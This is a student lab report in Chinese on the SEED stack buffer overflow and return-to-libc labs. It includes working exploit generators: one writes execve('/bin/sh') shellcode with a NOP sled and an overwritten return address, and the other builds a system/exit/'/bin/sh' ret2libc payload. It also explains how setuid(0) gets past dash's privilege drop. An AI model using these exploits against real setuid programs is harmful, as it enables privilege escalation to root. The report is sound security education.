57117220 陈浩杰
Task 1：
按照实验手册使用gcc的-z execstack选项编译call_shellcode.c文件，运行对应程序，发现成功调用出了shell

Task 2：
把BUF_SIZE设置为24，对stack.c进行编译之后使用GDB调试。对bof设置断点，run运行，查看当程序暂停到bof入口的时候的部分数据。使用指令查看ebp这个寄存器的值，同时查看buff数组的地址，经过观察得到寄存器+4就是bof函数返回地址对应的内存地址，计算出buffer和bof返回地址之间的距离为36，之后用nop指令写满buffer，在buffer末尾填充shellcode，在36-39字节的位置写入0xfffec58，小端排序的方式填充进buffer编译stack.c，给予对应的权限，运行对应的程序，成功得到了shell，得到root用户的权限。

结果截图：


运行代码：
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[]
= "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int main() {
char buffer[517];
FILE *badfile = fopen("./badfile", "w");
memset(&buffer, 0x90, 517);

int start = 517 - sizeof(code) / sizeof(char);
strcpy(buffer + start, code);

unsigned int ret = 0xbfffec58;
/* $ebp (0xbfffeaf8) */
buffer[36] = 0x58;
buffer[37] = 0xec;
buffer[38] = 0xff;
buffer[39] = 0xbf;

fwrite(buffer, 517, 1, badfile);
fclose(badfile);
return 0; }

Task 3：
注释掉setuid（0），调用stack

这里获取到普通用户seed的shell
取消注释之后，运行stack所得结果为
获取到root用户的shell。在shellcode加入setuid（0），在dash下运行stack也可以得到root的shell，阅读dash的源码可以知道，如果RUID和EUID不同，亦或是用户组的两者不同，dash会降低权限，如果使用setuid（0）将RUID设置为root，就会导致EUID和其一致，因此dash不会降低权限。
源码：if (!pflag && (uid != geteuid() || gid != geteguid())) { /* ... */ }

Task 4：
运行脚本，等待，得到结果：


Task 5：
按照实验进行，得到结果：栈溢出攻击成功



Task 6：
按照实验操作，得到结果：

调试发现错误发生在shellcode第一个指令，也就是说只要指令地址在栈上的时候，就会报错


Task 1：
运行代码生成root对应的setuid的relib，在这里我们设置BUF_SIZE为233，使用命令查看system和exit的地址


Task 2：
按照手册运行：
设置名称长度和retlib的文件名字一样的文件，保存内容为MYSHELL的地址，可以看到/bin/sh的地址


Task 3：


查看ebp和buffer的地址；计算出buf地址和返回地址之间的内存地址的差为245
程序代码：
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int main() {
char buf[260];
FILE *badfile;
badfile = fopen("./badfile", "w");
*(long *)&buf[245] = 0xb7e42da0;
*(long *)&buf[249] = 0xb7e369d0;
*(long *)&buf[253] = 0xbffffdef;
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
return 0; }

245-248字节是system的地址，对应着bof函数的返回地址，249-252字节是exit的地址，对应着system函数的返回地址，253-265是/bin/sh的地址。运行retlib得到了root的shell

Attack 1：
去掉exit的地址，运行retlib，会出现段错误，因为退出shell之后程序进入system的返回地址，经过研究，当exit存在的时候正常，当exit不存在时候跳转到别的地址导致内存地址出现问题，出现段错误。


Attcak 2：

将rerlib更名，会出现如下错误，因为二进制程序长度改变之后，环境变量地址也会改变，导致了两个文件的/bin/sh不一致，传递的system参数会出现问题

Task 4：

kernel.randomize_va_space设置为2，打开Ubuntu的地址随机化保护，运行rerlib，出现段错误


当打开ALSR后，/bin/sh的地址会不断改变


设置set disable-randomization off打开ALSR之后，system和exit地址也会改变。但是buf和ebp之间距离固定，因此三个地址是正确的，只是对应数组的值改变了

